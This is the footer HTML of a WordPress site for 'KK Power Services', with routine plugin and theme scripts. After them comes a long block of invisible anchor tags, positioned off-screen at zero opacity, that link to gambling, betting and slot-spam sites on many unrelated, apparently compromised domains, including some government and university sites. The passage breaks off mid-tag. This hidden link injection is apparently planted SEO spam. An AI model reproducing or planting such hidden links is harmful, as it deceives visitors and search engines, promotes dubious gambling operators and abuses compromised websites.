			</div>
		
	</div>
</div><div class="bottom-bar-wrapper">
    <div class="container">
	    <div class="bottom-bar-inner">
		    <div class="row">
			    <div class="col-md-6 sidebar sidebar-bottom-left">
				    <aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-bottom-bar-right-container"><ul id="menu-bottom-bar-right" class="menu"><li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-935"><a href="https://services.kkpower.com.pk/">Home</a></li>
<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://services.kkpower.com.pk/our-services/">Services</a></li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://services.kkpower.com.pk/about-us/">About Us</a></li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://services.kkpower.com.pk/contact-us/">Contact Us</a></li>
</ul></div></aside>			    </div>
			    <div class="col-md-6 sidebar sidebar-bottom-right">
				    <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p class="bottom-bar-text">© 2021 KK Power Services  <a href="#">Website by D K!</a></p></div>
		</aside>			    </div>
		    </div>
	    </div>
    </div>
</div>
	                </div>
	            </footer>
					</div>
		<!-- Close Wrapper -->

		<a class="gotop" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/darna/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript">                                    </script><script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://services.kkpower.com.pk/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://services.kkpower.com.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.9" id="g5plus_framework_bootstrap-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/themes/darna/assets/js/plugin.min.js?ver=6.9" id="g5plus_framework_plugins-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_constant = {"product_compare":"Compare","product_wishList":"WishList"};
var g5plus_framework_ajax_url = "https://services.kkpower.com.pk/wp-admin/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "https://services.kkpower.com.pk/wp-content/themes/darna/";
var g5plus_framework_site_url = "https://services.kkpower.com.pk";
//# sourceURL=g5plus_framework_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/themes/darna/assets/js/app.min.js?ver=6.9" id="g5plus_framework_app-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" defer src="https://services.kkpower.com.pk/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="xmenu-menu-js-js-extra">
/* <![CDATA[ */
var xmenu_meta = {"setting-responsive-breakpoint":"991"};
var xmenu_meta_custom = [];
//# sourceURL=xmenu-menu-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/themes/darna/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://services.kkpower.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://services.kkpower.com.pk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><a href="https://www.nagarjunatraininginstitute.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino</a><a href="https://apuntesdesanluis.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">milbet</a><a href="https://algototo.digital/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">algototo</a><a href="https://algototo.digital/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">https://algototo.digital/</a><a href="https://nobartv.co.id/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">nobartv</a><a href="https://tinambac.gov.ph/about-tinambac/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">judi bola</a><a href="https://www.centralbooks.com/contact/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">slot gacor</a><a href="https://ort.org/programs/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">depo 5k</a><a href="https://ort.org/programs/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">slot gacor</a><a href="https://ort.org/programs/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">deposit 5000</a><a href="https://ort.org/programs/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">slot online</a><a href="https://ort.org/programs/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">slot online</a><a href="https://ort.org/programs/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">	link 5k deposit</a><a href="https://ort.org/programs/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">	slot tanpa potongan</a><a href="https://ort.org/programs/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">	agb99</a><a href="https://ort.org/programs/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">	deposit 5k</a><a href="https://ort.org/programs/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">	deposit 5k dana</a><a href="https://ort.org/programs/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">	slot dana</a><a href="https://lavi.ic.ufmt.br/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casibom</a><a href="https://lavi.ic.ufmt.br/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casibom giriş</a><a href="https://mitmud.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">padişahbet</a><a href="https://tr.betwoon-guncelgiris.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betwoon</a><a href="https://estrasto.es/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">nitrobahis</a><a href="https://quesomajorero.es/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">sonbahis</a><a href="https://impostal.pl/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet</a><a href="https://coleindust.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vegabet</a><a href="https://musaeroglu.com.tr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casino levant</a><a href="https://arit.lru.ac.th" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet</a><a href="https://arit.lru.ac.th" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet giriş</a><a href="https://arit.lru.ac.th" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet güncel</a><a href="https://arit.lru.ac.th" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet güncel giriş</a><a href="https://alatro2017.grupoaran.com" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">matbet giriş</a><a href="https://alatro2017.grupoaran.com" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">matbet güncel</a><a href="https://alatro2017.grupoaran.com" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">matbet güncel giriş</a><a href="https://www.adventinformatics.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">milosbet</a><a href="https://getfundedafrica.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betoffice</a><a href="https://nurturedhealthclinic.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">timebet</a><a href="https://www.psychedradiosf.com" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet</a><a href="https://www.psychedradiosf.com" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet giriş</a><a href="https://www.psychedradiosf.com" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet güncel</a><a href="https://www.psychedradiosf.com" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet güncel giriş</a><a href="https://musaeroglu.com.tr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casinolevant</a><a href="https://musaeroglu.com.tr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casino levant</a><a href="https://alamalmuda.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet giriş</a><a href="https://alamalmuda.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet güncel</a><a href="https://alamalmuda.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet güncel giriş</a><a href="https://alamalmuda.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet güncel giriş</a><a href="https://yucatanahora.mx/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">matbet</a><a href="https://yucatanahora.mx/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">matbet giriş</a><a href="https://gylleneuttern.se/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet</a><a href="https://www.zantac.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ultrabet</a><a href="https://generationquiose.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">enbet</a><a href="https://riverspruce.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet</a><a href="https://www.zevoligp.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">hiltonbet</a><a href="https://personadermatologia.com.br/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">padişahbet</a><a href="https://cosmometals.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">suratbet</a><a href="https://cosmometals.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">süratbet</a><a href="https://planettravel.co.nz/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betplay</a><a href="https://simapro.se/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">atlasbet</a><a href="https://abhitech.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet</a><a href="https://tinhocnews.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">Holiganbet Giriş</a><a href="https://matwilautomotiverepairs.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">winxbet</a><a href="https://tr.almanbahis-sitegiris.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">almanbahis</a><a href="https://cbit.edu.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet</a><a href="https://cbit.edu.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet giriş</a><a href="https://bilbok83.fr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">meritking</a><a href="https://bilbok83.fr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">meritking giriş</a><a href="https://prabhatagri.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">meritking</a><a href="https://prabhatagri.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">meritking giriş</a><a href="https://sriharidegreecollege.ac.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino</a><a href="https://sriharidegreecollege.ac.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino giriş</a><a href="https://vismgwalior.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ptt kargo</a><a href="https://vismgwalior.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ptt kargo takip</a><a href="https://vismgwalior.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ptt kargo sorgulama</a><a href="https://vismgwalior.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ptt kargo iletişim</a><a href="https://www.krkgdcaddanki.ac.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">aras kargo</a><a href="https://www.krkgdcaddanki.ac.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">aras kargo takip</a><a href="https://www.krkgdcaddanki.ac.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">aras kargo sorgulama</a><a href="https://www.krkgdcaddanki.ac.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">aras kargo iletişim</a><a href="https://digitaltseg.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vegabet</a><a href="https://tr.vegabet-gercekgiris.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vegabet</a><a href="https://thepepecoin.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet</a><a href="https://tr.galabet-sitegiris.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet</a><a href="https://vandenbulcke.com/a" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vdcasino</a><a href="https://vandenbulcke.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vdcasino</a><a href="https://tr.vdcasino-sitegiris.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vdcasino</a><a href="https://www.fishermanwm.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino</a><a href="https://www.fishermanwm.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino giriş</a><a href="https://nazaria.pi.gov.br/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">restbet</a><a href="https://nazaria.pi.gov.br/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">restbet</a><a href="https://felizcumpleanoss.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betkolik</a><a href="https://tr.betkolik-girisi.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betkolik</a><a href="https://thepepecoin.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet</a><a href="https://vandenbulcke.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vdcasino</a><a href="https://ubotiekeyboard.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">milosbet</a><a href="https://wartechknives.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">timebet</a><a href="https://makefilms.cc/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ultrabet</a><a href="https://tr.vegabet-gercekgiris.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vegabet</a><a href="https://tr.galabet-sitegiris.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet</a><a href="https://tr.vdcasino-sitegiris.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vdcasino</a><a href="https://tr.milosbet-guncelgirisi.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">milosbet</a><a href="http://tr.timebet-gunceladres.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">timebet</a><a href="https://tr.ultrabet-sitegirisi.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ultrabet</a><a href="https://isend.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">lunabet</a><a href="https://www.kcwa.nl/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">onwin</a><a href="https://everywhereenglish.eu/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">berlinbet</a><a href="https://goannacapital.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">restbet</a><a href="https://jandrewspeaks.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betplay</a><a href="https://www.france-bain.fr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">raddissonbet</a><a href="https://www.astarlimousineqa.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet</a><a href="https://merlewood.com" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet</a><a href="https://merlewood.com" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet giriş</a><a href="https://vrlex.univ-batna.dz/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casibom</a><a href="https://vrlex.univ-batna.dz/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casibom giriş</a><a href="https://narranderaexies.com.au" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casibom</a><a href="https://narranderaexies.com.au" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casibom giriş</a><a href="https://dkwgdcnellore.ac.in" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet</a><a href="https://dkwgdcnellore.ac.in" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet giriş</a><a href="https://betonbesibaja.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet</a><a href="https://valmicro.com.br/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet</a><a href="https://krusevo.gov.mk/wp-content/event/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">deposit 10k</a><a href="https://krusevo.gov.mk/wp-content/event/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">deposit 5k</a><a href="https://krusevo.gov.mk/wp-content/event/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">slot qris</a><a href="https://krusevo.gov.mk/wp-content/event/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">slot dana</a><a href="https://krusevo.gov.mk/wp-content/event/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">slot dana</a><a href="https://krusevo.gov.mk/wp-content/event/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">slot gacor</a><a href="https://krusevo.gov.mk/wp-content/event/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">slot tanpa potongan</a><a href="https://krusevo.gov.mk/wp-content/event/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">agb99</a><a href="https://www.precisionskills.ae/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet</a><a href="https://totalcenter.gr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betcio</a><a href="https://www.stepsbackthrutime.ie/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">setrabet</a><a href="https://sunwaylagoon.com.pk/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ultrabet</a><a href="https://coformacion.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bahiscasino</a><a href="https://ambercaps.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vegabet</a><a href="https://curso-alergenos.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betasus</a><a href="https://www.grandgoa.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">timebet</a><a href="https://polarairehvac.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betplay</a><a href="https://akrotirimilos.gr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet</a><a href="https://vietaland.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">süratbet</a><a href="https://vietaland.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">suratbet</a><a href="https://amancyucatan.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet</a><a href="https://amancyucatan.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet giriş</a><a href="https://stephouse.es/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet</a><a href="https://stephouse.es/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet giriş</a><a href="https://radiancesolution.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">berlinbet</a><a href="https://saguaroairsolutions.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betovis</a><a href="https://imorari.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">hilarionbet</a><a href="https://scoaladedictie.ro/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet</a><a href="https://lamadeleineproducts.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">romabet</a><a href="https://www.testscenario.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet</a><a href="https://www.cocinamar.cl/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">matbet</a><a href="https://coffeefest.com.co/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">restbet</a><a href="https://www.sreerudraayurveda.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">lunabet</a><a href="https://blog.audi-kobenishi.jp/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino</a><a href="https://blog.audi-kobenishi.jp/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino giriş</a><a href="https://food-handler.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betplay</a><a href="https://cursoprl60.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">enbet</a><a href="https://lasmargaritas.com.gt/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">atlasbet</a><a href="https://edu.polteksci.ac.id/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet</a><a href="https://www.kolka.lv/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandbetting</a><a href="https://www.potim.sp.gov.br/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">sonbahis</a><a href="https://www.youthveerangnayen.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet</a><a href="https://fundscart.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">suratbet</a><a href="https://fundscart.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">süratbet</a><a href="https://www.indeed-innovation.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ultrabet</a><a href="https://www.indeed-innovation.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ultrabet giriş</a><a href="https://www.tibetstrumentiarmonici.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">oslobet</a><a href="https://www.tibetstrumentiarmonici.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">oslobet giriş</a><a href="https://www.rockandart.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casibom güncel</a><a href="https://lakshyaacademy.co.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet</a><a href="https://lakshyaacademy.co.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet giriş</a><a href="https://healingdoorrehab.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bahiscasino</a><a href="https://drivezee.ca/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betmarino</a><a href="https://drcurrington.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casinoroyal</a><a href="https://comune.triggiano.ba.it/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet</a><a href="https://comune.triggiano.ba.it/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet giriş</a><a href="https://arborus.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino</a><a href="https://arborus.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino giriş</a><a href="https://natro-macro.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bahislion</a><a href="https://delta-executor.dev/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">nitrobahis</a><a href="https://customresolutionutility.dev/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">maksibet</a><a href="https://potensiq.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casinowon</a><a href="https://raw-accel.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casinoroyal</a><a href="https://www.aceimaging.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betovis</a><a href="https://rbxplayerexe.net/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betmarino</a><a href="https://next-it.co.id/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">tambet</a><a href="https://resolutionballdetroit.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ngsbahis</a><a href="https://resolutionballdetroit.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ngsbahis giriş</a><a href="https://apidubai.live/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">suratbet</a><a href="https://apidubai.live/" 